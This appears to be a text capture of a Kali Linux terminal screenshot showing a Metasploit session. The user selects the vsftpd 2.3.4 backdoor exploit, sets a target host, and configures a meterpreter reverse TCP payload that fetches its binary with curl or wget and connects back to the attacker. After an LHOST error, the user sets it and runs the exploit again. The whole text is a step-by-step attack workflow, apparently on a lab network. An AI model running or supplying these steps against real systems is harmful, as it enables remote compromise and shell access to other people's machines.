 kali@kal
Session Actions Edit View Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.129
RHOSTS => 192.168.1.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥
3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: no
ne, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME UdyFwCjyu no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.1.129:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit